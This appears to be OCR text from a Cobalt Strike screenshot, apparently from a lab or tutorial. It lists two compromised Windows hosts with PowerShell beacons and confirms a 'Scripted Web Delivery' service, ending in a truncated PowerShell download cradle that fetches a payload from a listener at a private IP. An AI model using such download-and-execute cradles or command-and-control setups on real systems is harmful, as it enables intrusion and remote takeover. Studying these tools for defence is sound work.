 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid ar... last
192.168.137.100 192.168.137.100 Alpha Administrat... WIN2008 powershell.... 2192 x64 1...
192.168.137.175 192.168.137.175 Beta user-ZLC175 WIN8 powershell.... 2860 x64 20s
Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
ring('http://192.168.137.94:2175/a'))"
Ok